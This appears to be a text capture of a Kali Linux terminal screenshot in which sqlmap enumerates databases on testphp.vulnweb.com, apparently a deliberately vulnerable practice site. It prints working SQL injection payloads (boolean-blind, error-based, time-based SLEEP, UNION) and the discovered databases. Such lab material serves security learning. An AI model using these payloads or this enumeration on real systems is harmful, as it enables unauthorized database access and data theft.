 root@kali: /home/cleo
File Actions Edit View Help
┌──(root㉿kali)-[/home/cleo]
└─# sqlmap -u http://testphp.vulnweb.com/product.php?pic=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:34:49 /2025-05-19/
[21:34:49] [INFO] resuming back-end DBMS 'mysql'
[21:34:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pic (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pic=1 AND 5536=5536
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: pic=1 AND EXTRACTVALUE(1415,CONCAT(0x5c,0x7171767071,(SELECT (ELT(1415=1415,1))),0x7162627671))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pic=1 AND (SELECT 5454 FROM (SELECT(SLEEP(5)))aQei)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: pic=-7754 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171767071,0x484179755452645664747065726a744173554563735864484a504a4e66426a53555652534a504d
4c,0x7162627671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:34:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.1
[21:34:50] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[21:34:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
KALI
req.txt